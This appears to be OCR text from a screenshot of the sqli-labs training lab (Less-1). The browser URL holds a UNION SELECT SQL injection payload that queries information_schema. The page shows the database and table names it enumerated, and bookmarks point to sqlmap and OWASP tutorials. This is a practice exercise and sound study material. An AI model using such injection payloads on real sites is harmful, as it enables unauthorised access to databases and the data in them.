 Less-1 **Error Based- String**
不安全
/Less-1/?id=861%27%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.s...
2017 OWASP TOP...
渗透师 网络安全从...
(1条消息)你不可不...
sqlmap注入常见用...
LeanCloud评论管理
应用设置 - LeanCl...
upload-labs
sqli-labs
SQLMAP注入教程-...
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:emails,referers,uagents,users